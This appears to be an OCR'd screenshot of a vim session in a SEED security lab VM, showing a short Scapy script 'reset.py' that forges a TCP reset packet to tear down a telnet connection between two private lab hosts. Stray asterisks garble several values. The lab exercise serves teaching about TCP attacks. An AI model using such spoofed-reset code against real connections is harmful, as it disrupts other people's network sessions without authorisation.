 seed@VM: ~/.../volumes
seed@VM: ~/.../Labsetup
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
#!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING RESET PACKET.........")
ip  = IP(src="10.9.0.6*", dst="10.9.0.5")
tcp = TCP(sport=*34162*, dport=*23*, seq=*3690041457*, flags="R")
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"reset.py" 9L, 244C 6,52 All